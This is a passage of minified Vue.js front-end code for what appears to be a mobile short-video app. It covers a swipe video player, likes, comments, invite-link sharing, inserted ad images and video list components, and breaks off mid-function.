$n=(0,s.pM)({__name:"ShortVideoView",setup:function(e){var n=document.documentElement.clientHeight-60,a=((0,P.A)().indexStore.watermaker,(0,l.KR)(!1)),r=(0,l.KR)(!1),u={page:1,limit:5},d=(0,l.KR)(!1),g=(0,l.KR)(!1),f=function(e,n){var t=(0,P.A)().indexStore.shareurl;(0,P.A)().user.isLogin&&((0,K.mq)().then(function(e){}),t=-1!=t.indexOf("?")?t+"&shareName=$"+(0,P.A)().user.getInviteCode():t+"?shareName=$"+(0,P.A)().user.getInviteCode()),0==n?G.S.$copy(t):G.S.$nav(O,"/invitepage")},p=[{name:"复制链接",icon:"link"},{name:"分享应用",icon:"poster"},{name:"二維碼",icon:"qrcode"}],m=(0,l.KR)([]),h=0,k=function(){var e=(0,A.A)((0,o.A)().m(function e(){var n;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:if(h!=u.page){e.n=1;break}return e.a(2);case 1:return h=u.page,e.n=2,(0,K.HE)(u,!1)["catch"](function(e){return Promise.resolve(e)});case 2:if(n=e.v,r.value=!1,null==n.list||void 0==n.list||0==n.list.length?u.page=1:(n.list.forEach(function(e){e.isLike=0}),0==m.value.length?m.value=n.list:m.value=m.value.concat(n.list),u.page++),(0,xn.ZB)(Un.A.shortVideoPage,u.page),!E.value){e.n=4;break}return e.n=3,(0,s.dY)();case 3:N(0),E.value=!1;case 4:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),E=(0,l.KR)(!0);(0,s.sV)(function(){var e=(0,xn.Lg)(Un.A.shortVideoPage);""==e||void 0==e?(u.page=1,(0,xn.ZB)(Un.A.shortVideoPage,1)):(u.page=parseInt(e),(0,xn.ZB)(Un.A.shortVideoPage,parseInt(e)+1)),z.value=t(51286),k()});var C,R,B=function(e){return m.value.length<=0?"shortvideo-0":"shortvideo-"+m.value[e].id.toString()},w=(0,l.KR)(0),b=(0,l.KR)(0),y=(0,l.KR)(!1),Q=(0,l.KR)(!1),S=function(){C.currentTime=.01*b.value*C.duration};function L(){C&&(b.value=C.currentTime/C.duration*100,100==b.value&&V())}var x=(0,l.KR)(!1),U=function(){C&&(x.value=!x.value,1==x.value?C.muted=!0:C.muted=!1)},F=function(e){"normal"!=e.target.className&&"pause"!=e.target.className||C&&(C.paused?(y.value=!1,C.play()):(y.value=!0,C.pause()))},V=function(){C&&C.replay()},X=function(e){if(C){if(e.activeIndex==m.value.length-1){if(!window.isIOS)return void((0,P.A)().indexStore.showDownloadDialog=!0);k()}D(e.activeIndex)}},Y=(0,l.KR)(!1);function D(e){return J.apply(this,arguments)}function J(){return J=(0,A.A)((0,o.A)().m(function e(n){return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:if(!(n>0&&n%8==0)){e.n=1;break}Y.value=!0,$(),C&&(C.currentTime=0,C.pause()),e.n=3;break;case 1:if(x.value=!1,Y.value=!1,w.value==n){e.n=3;break}return e.n=2,N(n);case 2:w.value=n;case 3:return e.a(2)}},e)})),J.apply(this,arguments)}function N(e){return T.apply(this,arguments)}function T(){return T=(0,A.A)((0,o.A)().m(function e(n){var t,a,i;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:C&&(C.currentTime=0,C.pause(),C.destroy(!1),clearInterval(R)),t=m.value[n].play_url,a=t,C=new yu({id:B(n),url:a,fitVideoSize:"fixWidth",playsinline:!0,controls:!1,ignores:["loading","play","replay","progress","mobile"]}),C.autoplay=!0,C.on("play",function(){y.value=!1,Q.value=!1}),C.on("pause",function(){y.value=!0,Q.value=!1}),C.on("waiting",function(){y.value=!1,Q.value=!0}),C.on("playing",function(){j&&0==W||C&&C.pause(),y.value=!1,Q.value=!1,d.value=!0}),C.start(a),C.play(),b.value=0,i=1e3*C.currentTime/100,R=setInterval(L,Z().max([i,500]));case 1:return e.a(2)}},e)})),T.apply(this,arguments)}var H=function(){var e=(0,A.A)((0,o.A)().m(function e(n){return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:if(!(0,P.A)().user.isLogin){e.n=4;break}if(1!=m.value[n].isLike){e.n=2;break}return e.n=1,(0,K.L4)(m.value[n].id).then(function(e){200==e.code?(m.value[n].isLike=0,m.value[n].favorites-=1,v.A.emitter.emit("shortStar",1)):(0,Fn.P0)({message:e.message,type:"fail"})})["catch"](function(e){});case 1:return e.a(2);case 2:return e.n=3,(0,K.Ft)(m.value[n].id).then(function(e){200==e.code?(m.value[n].isLike=1,m.value[n].favorites+=1,v.A.emitter.emit("shortStar",1)):(0,Fn.P0)({message:e.message,type:"fail"})})["catch"](function(e){});case 3:e.n=5;break;case 4:O.push("/login");case 5:return e.a(2)}},e)}));return function(n){return e.apply(this,arguments)}}(),O=(0,i.rd)(),j=!1;(0,s.n)(function(){j=!0,0==W&&C&&C.paused&&C.play()}),(0,s.Y4)(function(){j=!1,clearInterval(R)});var W=0;v.A.emitter.on("shortIndex",function(e){W=e,0!=e?C.paused||(y.value=!0,C.pause()):C&&C.paused&&C.play()});var z=(0,l.KR)(),_=null,$=function(){_=G.S.$getAdByWeight((0,P.A)().indexStore.adData.shortvideoimg),(0,q.Jx)(_.file).then(function(e){z.value=e})},ee=function(){var e=(0,A.A)((0,o.A)().m(function e(){var n,t;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:if(!(0,P.A)().user.isLogin){e.n=2;break}return e.n=1,(0,K.uP)()["catch"](function(e){return Promise.resolve(e)});case 1:n=e.v,t=n.status,1==t?G.S.$nav(O,"/putshequ/1"):G.S.$nav(O,"/uploadverify"),e.n=3;break;case 2:(0,M.M5)({confirmButtonText:"前去登录",message:"请登录后认证UP发帖"}).then(function(){G.S.$nav(O,"/login")})["catch"](function(){});case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return function(e,t){var i=hn.zu,r=mn.A,u=pn.Ap,o=I.Ee;return(0,s.uX)(),(0,s.CE)("div",{class:"shortvideo van-safe-area-bottom",style:(0,c.Tr)({height:n+"px"})},[(0,s.bF)(i,{show:g.value,"onUpdate:show":t[0]||(t[0]=function(e){return g.value=e}),options:p,onSelect:f,style:{color:"white"},title:"立即分享給好友"},null,8,["show"]),y.value&&!(0,l.R1)(Y)?((0,s.uX)(),(0,s.CE)("img",{key:0,src:kn,class:"pause",onClick:F})):(0,s.Q3)("",!0),Q.value?((0,s.uX)(),(0,s.Wv)(r,{key:1,isFullScreen:!0})):(0,s.Q3)("",!0),(0,s.bF)((0,l.R1)(yn.RC),{class:"swiper-container",modules:[(0,l.R1)(Qn.AV)],touchMoveStopPropagation:!1,centeredSlides:!0,"slides-per-view":1,vertical:!0,direction:"vertical",preload:"",onSlideChangeTransitionEnd:X},{default:(0,s.k6)(function(){return[m.value.length>0?((0,s.uX)(!0),(0,s.CE)(s.FK,{key:0},(0,s.pI)(m.value,function(e,n){return(0,s.uX)(),(0,s.Wv)((0,l.R1)(yn.qr),{key:n,virtualIndex:n},{default:(0,s.k6)(function(){return[0==n||n%8!=0?((0,s.uX)(),(0,s.CE)("div",{key:0,onClick:F},[(0,s.Lk)("div",Xn,[(0,s.Lk)("div",{id:B(n),class:"videoplay"},null,8,Yn)]),w.value==n?((0,s.uX)(),(0,s.Wv)(u,{key:0,class:"slider slider_pause",modelValue:b.value,"onUpdate:modelValue":t[1]||(t[1]=function(e){return b.value=e}),min:0,max:100,onChange:S,"active-color":"white","inactive-color":"gray"},null,8,["modelValue"])):(0,s.Q3)("",!0),(0,l.R1)(x)?((0,s.uX)(),(0,s.CE)("img",{key:1,src:En,class:"voice",onClick:t[2]||(t[2]=function(e){return U()})})):(0,s.Q3)("",!0),(0,l.R1)(x)?(0,s.Q3)("",!0):((0,s.uX)(),(0,s.CE)("img",{key:2,src:Cn,class:"voice",onClick:t[3]||(t[3]=function(e){return U()})})),(0,s.Lk)("div",Dn,[((0,s.uX)(),(0,s.CE)("div",Kn,[(0,s.Lk)("div",Jn,[m.value[n].user?((0,s.uX)(),(0,s.Wv)(Sn.A,{key:0,imgurl:m.value[n].user.avatar,onClick:function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(O),"/userinfo/"+m.value[n].user.id)}},null,8,["imgurl","onClick"])):(0,s.Q3)("",!0)]),(0,s.Lk)("div",{class:"love",onClick:function(e){return H(n)}},[0==m.value[n].isLike?((0,s.uX)(),(0,s.CE)("img",Mn)):(0,s.Q3)("",!0),1==m.value[n].isLike?((0,s.uX)(),(0,s.CE)("img",Gn)):(0,s.Q3)("",!0),(0,s.Lk)("span",null,(0,c.v_)((0,l.R1)(G.S).$likeNum(m.value[n].favorites)),1)],8,Pn),(0,s.Lk)("div",{class:"message",onClick:t[4]||(t[4]=function(e){return a.value=!a.value})},[Nn,(0,s.Lk)("span",null,(0,c.v_)((0,l.R1)(G.S).$likeNum(m.value[n].comments)),1)]),(0,s.Lk)("div",{class:"share",onClick:t[5]||(t[5]=function(e){return g.value=!0})},On),(0,s.Lk)("div",{class:"upload",onClick:ee},qn)])),(0,s.Lk)("div",jn,[(0,s.Lk)("div",Wn,"@"+(0,c.v_)(e.user.name),1),(0,s.Lk)("div",zn,(0,c.v_)(e.title),1)])])])):(0,s.Q3)("",!0),n>0&&n%8==0?((0,s.uX)(),(0,s.CE)("div",{key:1,class:"addiv van-safe-area-bottom safe-area-inset-top",onClick:t[6]||(t[6]=function(e){return(0,l.R1)(G.S).$oepnAd((0,l.R1)(_).action,(0,l.R1)(_).id)})},[(0,s.Lk)("img",{class:"adimg",src:(0,l.R1)(z)},null,8,_n)])):(0,s.Q3)("",!0)]}),_:2},1032,["virtualIndex"])}),128)):(0,s.Q3)("",!0)]}),_:1},8,["modules"]),a.value?((0,s.uX)(),(0,s.Wv)(o,{key:2,show:a.value,"onUpdate:show":t[7]||(t[7]=function(e){return a.value=e}),title:"评论"},{default:(0,s.k6)(function(){return[(0,s.bF)(Ln.A,{vlog_id:m.value[w.value].id},null,8,["vlog_id"])]}),_:1},8,["show"])):(0,s.Q3)("",!0)],4)}}}),et=(0,R.A)($n,[["__scopeId","data-v-450ac688"]]),nt=et;var tt=t(65736),at=(t(23110),t(81425)),it=(t(42694),t(60739),t(33110),function(e){return(0,s.Qi)("data-v-9a3e9c52"),e=e(),(0,s.jt)(),e}),rt={class:"smallimage"},ut=["src"],ot={key:0,class:"free-badge"},At={class:"mongban"},st=it(function(){return(0,s.Lk)("img",{src:Rn},null,-1)});const ct=(0,s.pM)({__name:"HVideoItemShort",props:{itemdata:{},isLike:{}},setup:function(e){var n=(0,i.rd)(),a=e;(0,s.wB)(function(){return a.itemdata.cover},function(e,n){o()});var r=(0,l.KR)(),u=t(45575),o=function(){r.value=u,a&&a.itemdata.cover&&(a.itemdata.cover.length<30||(-1!=a.itemdata.cover.indexOf("vlog")?(0,q.FB)(a.itemdata.cover).then(function(e){r.value=e})["catch"](function(e){r.value=u}):(0,q.Jx)(a.itemdata.cover).then(function(e){r.value=e})["catch"](function(e){r.value=u})))},A=function(){var e=JSON.stringify(a.itemdata);n.push({path:"/shortDetails",query:{itemdata:encodeURIComponent(e),islike:a.isLike}})};return(0,s.sV)(function(){o()}),function(e,n){return(0,s.uX)(),(0,s.CE)("div",{class:"content",onClick:A},[(0,s.Lk)("div",rt,[(0,s.Lk)("img",{class:"imgitem",src:(0,l.R1)(r)},null,8,ut),(0,l.R1)(P.A)().indexStore.isH5?((0,s.uX)(),(0,s.CE)("div",ot,"免费")):(0,s.Q3)("",!0),(0,s.Lk)("div",At,[(0,s.Lk)("div",null,[st,(0,s.Lk)("span",null,(0,c.v_)(a.itemdata.favorites),1)])])])])}}}),lt=(0,R.A)(ct,[["__scopeId","data-v-9a3e9c52"]]),dt=lt;var gt={class:"contentpage",id:"rank"};const vt=(0,s.pM)({__name:"ShortVideoFocusView",setup:function(e){var n=1;v.A.emitter.on("shortStar",function(e){n=1,i.value=!1}),(0,s.sV)(function(){n=1});var t=(0,l.KR)([]),a=(0,l.KR)(!1),i=(0,l.KR)(!1),r=function(){var e=(0,A.A)((0,o.A)().m(function e(){var r,u,A;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,K.qH)(n)["catch"](function(e){return Promise.resolve(e)});case 1:r=e.v,u=r.list,A=r.total,a.value=!1,null==u||void 0==u||0==u.length?(1==n&&(t.value=[]),i.value=!0):(t.value=1==n?u:t.value.concat(u),t.value.length>=A&&(i.value=!0)),console.log("requestPage++"),n++,t.value.forEach(function(e){e.checkd=!1});case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),u=0;return(0,s.n)(function(){var e;null===(e=document.getElementById("rank"))||void 0===e||e.scrollTo(0,u)}),(0,s.Y4)(function(){var e;u=null===(e=document.getElementById("rank"))||void 0===e?void 0:e.scrollTop}),function(e,n){var u=at.Ei,o=tt.xA,A=Y.B8;return(0,s.uX)(),(0,s.CE)("div",gt,[(0,s.bF)(A,{class:"listvan",loading:a.value,"onUpdate:loading":n[0]||(n[0]=function(e){return a.value=e}),finished:i.value,onLoad:r,"finished-text":"没有更多了"},{default:(0,s.k6)(function(){return[(0,s.bF)(o,{"column-num":2,border:!1,center:!1,gutter:"1"},{default:(0,s.k6)(function(){return[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(t.value,function(e,n){return(0,s.uX)(),(0,s.Wv)(u,{key:n},{default:(0,s.k6)(function(){return[(0,s.bF)(dt,{itemdata:e.vlog,isLike:1},null,8,["itemdata"])]}),_:2},1024)}),128))]}),_:1})]}),_:1},8,["loading","finished"])])}}}),ft=(0,R.A)(vt,[["__scopeId","data-v-352b4158"]]),pt=ft;var mt=function(e){return(0,s.Qi)("data-v-3c8898f7"),e=e(),(0,s.jt)(),e},ht={id:"shortfocus"},kt={key:0,class:"centerdiv"},Et=mt(function(){return(0,s.Lk)("img",{id:"emptyimg1",src:gn},null,-1)}),Ct=mt(function(){return(0,s.Lk)("p",{class:"spancenter1"},"您還未登錄",-1)}),Rt=mt(function(){return(0,s.Lk)("p",{class:"spancenter2"},"請登錄查看收藏视频",-1)}),Bt=mt(function(){return(0,s.Lk)("img",{id:"emptyimg2",src:vn},null,-1)}),wt=[Et,Ct,Rt,Bt],It={id:"tabsshort"},bt={key:0,class:"dialogsw"},yt=["src"];const Qt=(0,s.pM)({__name:"ShortMainView",setup:function(e){var n=(0,i.rd)(),t=(0,l.KR)(!1),a=(0,l.KR)(),r=null,u=function(){window.isIOS&&(0,P.A)().indexStore.adData.shouyefloat&&(r=G.S.$getAdByWeight((0,P.A)().indexStore.adData.shouyefloat),(0,q.Jx)(r.file).then(function(e){t.value=!0,a.value=e}))};(0,s.sV)(function(){u()});var o=document.documentElement.clientHeight-60,A=(0,l.KR)(),d=function(e){p.value=e,g(e)},g=function(e){v.A.emitter.emit("shortIndex",e)},f=function(e){var n;null===(n=A.value)||void 0===n||n.swipeTo(e)},p=(0,l.KR)(0);return function(e,i){var u=dn.O,g=ln.Hp;return(0,s.uX)(),(0,s.CE)(s.FK,null,[(0,s.Lk)("div",{id:"shortcontent",style:(0,c.Tr)({height:o+"px"})},[(0,s.bF)(g,{class:"my-swipe","show-indicators":!1,style:(0,c.Tr)({height:o+"px"}),onChange:d,loop:!1,ref_key:"swipeRef",ref:A},{default:(0,s.k6)(function(){return[(0,s.bF)(u,null,{default:(0,s.k6)(function(){return[(0,s.bF)(nt)]}),_:1}),(0,s.bF)(u,null,{default:(0,s.k6)(function(){return[(0,s.Lk)("div",ht,[(0,l.R1)(P.A)().user.isLogin?(0,s.Q3)("",!0):((0,s.uX)(),(0,s.CE)("div",kt,[(0,s.Lk)("div",{onClick:i[0]||(i[0]=function(e){return(0,l.R1)(n).push("/login")})},wt)])),(0,l.R1)(P.A)().user.isLogin?((0,s.uX)(),(0,s.Wv)(pt,{key:1})):(0,s.Q3)("",!0)])]}),_:1})]}),_:1},8,["style"]),(0,s.Lk)("div",It,[(0,s.Lk)("p",{class:(0,c.C4)({iaDisableTab:0!=p.value,activeTab:0==p.value}),onClick:i[1]||(i[1]=function(e){return f(0)})},"推荐",2),(0,s.Lk)("p",{class:(0,c.C4)({iaDisableTab:1!=p.value,activeTab:1==p.value}),onClick:i[2]||(i[2]=function(e){return f(1)})},"喜欢",2)])],4),t.value?((0,s.uX)(),(0,s.CE)("div",bt,[(0,s.Lk)("img",{id:"swapp",src:(0,l.R1)(a),onClick:i[3]||(i[3]=function(e){return(0,l.R1)(G.S).$oepnAd((0,l.R1)(r).action,(0,l.R1)(r).id)})},null,8,yt),(0,s.Lk)("img",{id:"swapp2",src:fn,onClick:i[4]||(i[4]=function(e){return t.value=!1})})])):(0,s.Q3)("",!0)],64)}}}),St=(0,R.A)(Qt,[["__scopeId","data-v-3c8898f7"]]),Lt=St;t(90906);const xt=t.p+"img/logotop.a5e1f21e.gif";var Ut=t(48855);const Ft="[data-uri]",Vt="[data-uri]";var Xt=t(4927),Yt=t(43642),Dt=(t(61433),t(34782),t(22826)),Kt=t(43489),Jt=(t(9868),t(99449),t(73130)),Pt=function(e){return(0,s.Qi)("data-v-3beedb30"),e=e(),(0,s.jt)(),e},Mt={class:"smallimage"},Gt={class:"imgitem"},Nt={key:0,class:"free-badge"},Tt={class:"mongban"},Ht=Pt(function(){return(0,s.Lk)("img",{src:Jt},null,-1)}),Ot={class:"text-title"},Zt=Pt(function(){return(0,s.Lk)("div",{class:"auther"},null,-1)});const qt=(0,s.pM)({__name:"HVideoItemScoll",props:{itemdata:{}},setup:function(e){var n=(0,i.rd)(),a=(t(20781),t(37722),e),r=(0,l.KR)(),u=(0,l.KR)(0),o=function(){1!=u.value&&(u.value,A())};(0,s.wB)(function(){return a.itemdata.cover},function(e,n){u.value=0,A()});var A=function(){a&&a.itemdata.cover&&(0,q.Jx)(a.itemdata.cover).then(function(e){r.value=e})},d=function(e){return G.S.$duration(e)},g=function(e){return e>9999?(e/1e4).toFixed(1)+"万":e};return function(e,t){var i=(0,s.g2)("lazy-component"),u=(0,s.gN)("lazy");return(0,s.uX)(),(0,s.CE)("div",{class:"content",onClick:t[0]||(t[0]=function(e){return(0,l.R1)(G.S).$tovideo((0,l.R1)(n),"/video/"+a.itemdata.id.toString())})},[(0,s.Lk)("div",Mt,[(0,s.bF)(i,{onShow:o},{default:(0,s.k6)(function(){return[(0,s.bo)((0,s.Lk)("img",Gt,null,512),[[u,(0,l.R1)(r)]])]}),_:1}),(0,l.R1)(P.A)().indexStore.isH5?((0,s.uX)(),(0,s.CE)("div",Nt,"免费")):(0,s.Q3)("",!0),(0,s.Lk)("div",Tt,[(0,s.Lk)("div",null,[Ht,(0,s.Lk)("span",null,(0,c.v_)(g(a.itemdata.views)),1)]),(0,s.Lk)("div",null,[(0,s.Lk)("span",null,(0,c.v_)(d(a.itemdata.duration)),1)])])]),(0,s.Lk)("div",Ot,[(0,s.Lk)("span",null,(0,c.v_)(a.itemdata.title),1)]),Zt])}}}),jt=(0,R.A)(qt,[["__scopeId","data-v-3beedb30"]]),Wt=jt;var zt=function(e){return(0,s.Qi)("data-v-d8c7dde4"),e=e(),(0,s.jt)(),e},_t={class:"smallimage"},$t={class:"imgitem"},ea={key:0,class:"free-badge"},na={class:"mongban"},ta=zt(function(){return(0,s.Lk)("img",{src:Jt},null,-1)}),aa={class:"text-title"},ia=zt(function(){return(0,s.Lk)("div",{class:"auther"},null,-1)});const ra=(0,s.pM)({__name:"HVideoItemBigOne",props:{itemdata:{}},setup:function(e){var n=(0,i.rd)(),t=e,a=(0,l.KR)(),r=(0,l.KR)(0),u=function(){1!=r.value&&(r.value,o())};(0,s.wB)(function(){return t.itemdata.cover},function(e,n){r.value=0,o()});var o=function(){t&&t.itemdata.cover&&(0,q.Jx)(t.itemdata.cover).then(function(e){a.value=e})},A=function(e){return G.S.$duration(e)},d=function(e){return e>9999?(e/1e4).toFixed(1)+"万":e};return function(e,i){var r=(0,s.g2)("lazy-component"),o=(0,s.gN)("lazy");return(0,s.uX)(),(0,s.CE)("div",{class:"content",onClick:i[0]||(i[0]=function(e){return(0,l.R1)(G.S).$tovideo((0,l.R1)(n),"/video/"+t.itemdata.id.toString())})},[(0,s.Lk)("div",_t,[(0,s.bF)(r,{onShow:u},{default:(0,s.k6)(function(){return[(0,s.bo)((0,s.Lk)("img",$t,null,512),[[o,(0,l.R1)(a)]])]}),_:1}),(0,l.R1)(P.A)().indexStore.isH5?((0,s.uX)(),(0,s.CE)("div",ea,"免费")):(0,s.Q3)("",!0),(0,s.Lk)("div",na,[(0,s.Lk)("div",null,[ta,(0,s.Lk)("span",null,(0,c.v_)(d(t.itemdata.views)),1)]),(0,s.Lk)("div",null,[(0,s.Lk)("span",null,(0,c.v_)(A(t.itemdata.duration)),1)])])]),(0,s.Lk)("div",null,[(0,s.Lk)("div",aa,[(0,s.Lk)("span",null,(0,c.v_)(t.itemdata.title),1)])]),ia])}}}),ua=(0,R.A)(ra,[["__scopeId","data-v-d8c7dde4"]]),oa=ua;var Aa=function(e){return(0,s.Qi)("data-v-551398e4"),e=e(),(0,s.jt)(),e},sa={class:"smallimage"},ca={class:"imgitem"},la={key:0,class:"free-badge"},da={class:"mongban"},ga=Aa(function(){return(0,s.Lk)("img",{src:Jt},null,-1)}),va={class:"text-title"},fa=Aa(function(){return(0,s.Lk)("div",{class:"auther"},null,-1)});const pa=(0,s.pM)({__name:"HVideoItemVerticalScoll",props:{itemdata:{}},setup:function(e){var n=(0,i.rd)(),a=(t(20781),t(37722),e),r=(0,l.KR)(),u=(0,l.KR)(0),o=function(){1!=u.value&&(u.value,A())};(0,s.wB)(function(){return a.itemdata.cover},function(e,n){u.value=0,A()});var A=function(){a&&a.itemdata.cover&&(0,q.Jx)(a.itemdata.cover).then(function(e){r.value=e})},d=function(e){return G.S.$duration(e)},g=function(e){return e>9999?(e/1e4).toFixed(1)+"万":e};return function(e,t){var i=(0,s.g2)("lazy-component"),u=(0,s.gN)("lazy");return(0,s.uX)(),(0,s.CE)("div",{class:"content",onClick:t[0]||(t[0]=function(e){return(0,l.R1)(G.S).$tovideo((0,l.R1)(n),"/video/"+a.itemdata.id.toString())})},[(0,s.Lk)("div",sa,[(0,s.bF)(i,{onShow:o},{default:(0,s.k6)(function(){return[(0,s.bo)((0,s.Lk)("img",ca,null,512),[[u,(0,l.R1)(r)]])]}),_:1}),(0,l.R1)(P.A)().indexStore.isH5?((0,s.uX)(),(0,s.CE)("div",la,"免费")):(0,s.Q3)("",!0),(0,s.Lk)("div",da,[(0,s.Lk)("div",null,[ga,(0,s.Lk)("span",null,(0,c.v_)(g(a.itemdata.views)),1)]),(0,s.Lk)("div",null,[(0,s.Lk)("span",null,(0,c.v_)(d(a.itemdata.duration)),1)])])]),(0,s.Lk)("div",va,[(0,s.Lk)("span",null,(0,c.v_)(a.itemdata.title),1)]),fa])}}}),ma=(0,R.A)(pa,[["__scopeId","data-v-551398e4"]]),ha=ma;var ka=t(62434),Ea=function(e){return(0,s.Qi)("data-v-934b4cea"),e=e(),(0,s.jt)(),e},Ca={class:"shouyeitem"},Ra={key:0},Ba={key:1},wa={class:"hscrolldiv"},Ia={key:2},ba={key:3},ya={key:4},Qa={class:"hscrolldiv"},Sa={key:5},La=Ea(function(){return(0,s.Lk)("span",null,"换一批",-1)});const xa=(0,s.pM)({__name:"TabVideoListItemView",props:{typeId:{},labelsId:{},indexat:{},limit:{},stype:{},list:{},sliceNumber:{}},setup:function(e){var n=e,t=(0,l.KR)(4);(0,s.sV)(function(){void 0==n.sliceNumber?t.value=4:t.value=n.sliceNumber,n.list?r(n.list):u()});var a={page:1,limit:n.limit,types:n.typeId,labels:n.labelsId},i=(0,l.KR)({lists:[]}),r=function(e){var a=e;a&&a.length>=4&&(3==n.stype?t.value=n.limit:4==n.stype?t.value=3:5==n.stype?t.value=5:6==n.stype?t.value=7:7==n.stype?t.value=a.length:8==n.stype&&(t.value=6),i.value.lists=Z().slice(a,0,t.value))},u=function(){var e=(0,A.A)((0,o.A)().m(function e(){var n;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,K.Rt)(a)["catch"](function(e){return Promise.resolve(e)});case 1:n=e.v,r(n.list);case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),d=Z().debounce(function(){Z().delay(function(){g.value=-1},1600)},1600,{leading:!0,trailing:!1}),g=(0,l.KR)(-1),v=function(){1!=g.value&&(a.page+=1,a.page>=4&&(a.page=1),u(),d(),g.value=1)};return function(e,n){var t=at.Ei,a=tt.xA;return(0,s.uX)(),(0,s.CE)("div",Ca,[0==e.stype||2==e.stype?((0,s.uX)(),(0,s.CE)("div",Ra,[(0,s.bF)(a,{"column-num":2,border:!1,center:!1,gutter:"5"},{default:(0,s.k6)(function(){return[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)((0,l.R1)(i).lists,function(e,n){return(0,s.uX)(),(0,s.Wv)(t,{key:n},{default:(0,s.k6)(function(){return[(0,s.bF)(Kt.A,{itemdata:e},null,8,["itemdata"])]}),_:2},1024)}),128))]}),_:1})])):(0,s.Q3)("",!0),1==e.stype?((0,s.uX)(),(0,s.CE)("div",Ba,[(0,s.Lk)("div",wa,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)((0,l.R1)(i).lists,function(e,n){return(0,s.uX)(),(0,s.Wv)(Wt,{key:n,itemdata:e},null,8,["itemdata"])}),128))])])):(0,s.Q3)("",!0),3==e.stype?((0,s.uX)(),(0,s.CE)("div",Ia,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)((0,l.R1)(i).lists,function(e,n){return(0,s.uX)(),(0,s.Wv)(oa,{key:n,itemdata:e},null,8,["itemdata"])}),128))])):(0,s.Q3)("",!0),4==e.stype||5==e.stype||6==e.stype?((0,s.uX)(),(0,s.CE)("div",ba,[(0,l.R1)(i).lists.length>0?((0,s.uX)(),(0,s.Wv)(oa,{key:0,itemdata:(0,l.R1)(i).lists[0]},null,8,["itemdata"])):(0,s.Q3)("",!0),(0,s.bF)(a,{"column-num":2,border:!1,center:!1,gutter:"5"},{default:(0,s.k6)(function(){return[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)((0,l.R1)(i).lists,function(e,n){return(0,s.uX)(),(0,s.CE)(s.FK,{key:n},[0!=n?((0,s.uX)(),(0,s.Wv)(t,{key:0},{default:(0,s.k6)(function(){return[(0,s.bF)(Kt.A,{itemdata:e},null,8,["itemdata"])]}),_:2},1024)):(0,s.Q3)("",!0)],64)}),128))]}),_:1})])):(0,s.Q3)("",!0),7==e.stype?((0,s.uX)(),(0,s.CE)("div",ya,[(0,s.Lk)("div",Qa,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)((0,l.R1)(i).lists,function(e,n){return(0,s.uX)(),(0,s.Wv)(ha,{key:n,itemdata:e},null,8,["itemdata"])}),128))])])):(0,s.Q3)("",!0),8==e.stype?((0,s.uX)(),(0,s.CE)("div",Sa,[(0,s.bF)(a,{"column-num":3,border:!1,center:!1,gutter:"5"},{default:(0,s.k6)(function(){return[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)((0,l.R1)(i).lists,function(e,n){return(0,s.uX)(),(0,s.Wv)(t,{key:n},{default:(0,s.k6)(function(){return[(0,s.bF)(ka.A,{itemdata:e},null,8,["itemdata"])]}),_:2},1024)}),128))]}),_:1})])):(0,s.Q3)("",!0),0==e.stype||2==e.stype||8==e.stype||3==e.stype||4==e.stype||5==e.stype||6==e.stype?((0,s.uX)(),(0,s.CE)("div",{key:6,onClick:n[0]||(n[0]=function(e){return v()}),class:"changeRefresh"},[(0,s.Lk)("img",{class:(0,c.C4)({rolateClass:1==g.value}),src:Dt},null,2),La])):(0,s.Q3)("",!0)])}}}),Ua=(0,R.A)(xa,[["__scopeId","data-v-934b4cea"]]),Fa=Ua;var Va=t(24003),Xa=["src"];const Ya=(0,s.pM)({__name:"AdImage31ViewListChatu",setup:function(e){var n=(0,l.KR)(),a=G.S.$getAdByWeight((0,P.A)().indexStore.adData.listchatu);(0,s.sV)(function(){i()});var i=function(){n.value=t(51286),a&&(0,q.Jx)(a.file).then(function(e){n.value=e})};return function(e,t){return(0,s.uX)(),(0,s.CE)("div",{class:"adimg",onClick:t[0]||(t[0]=function(e){return(0,l.R1)(G.S).$oepnAd((0,l.R1)(a).action,(0,l.R1)(a).id)})},[(0,s.Lk)("img",{src:(0,l.R1)(n)},null,8,Xa)])}}}),Da=(0,R.A)(Ya,[["__scopeId","data-v-93731fc0"]]),Ka=Da;var Ja=function(e){return(0,s.Qi)("data-v-1f9f2230"),e=e(),(0,s.jt)(),e},Pa={class:"custom-grid"},Ma=["onClick"],Ga=["src"],Na={class:"divgridtitle"},Ta=Ja(function(){return(0,s.Lk)("img",{class:"vertical",src:L},null,-1)}),Ha=["onClick"],Oa=Ja(function(){return(0,s.Lk)("span",null,"更多",-1)}),Za={class:"floating-ad"},qa=["src"];const ja=(0,s.pM)({__name:"HomeListView",setup:function(e){var n=Z().shuffle((0,P.A)().indexStore.adData.banner),r=(0,i.rd)(),u=function(){var e=(0,A.A)((0,o.A)().m(function e(n){return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:if(!(0,P.A)().indexStore.isH5){e.n=1;break}return(0,P.A)().indexStore.showDownloadDialog=!0,e.a(2);case 1:if("/cardmatch"!=n){e.n=3;break}return e.n=2,(0,K.zj)("cardmatch").then(function(e){G.S.$nav(r,"/matchdetails/"+e.Value)});case 2:e.n=4;break;case 3:"/choujiang"==n?(0,P.A)().user.isLogin?G.S.$nav(r,"/confightml",{name:"choujiangurl"}):G.S.$nav(r,"/login"):G.S.$nav(r,n);case 4:return e.a(2)}},e)}));return function(n){return 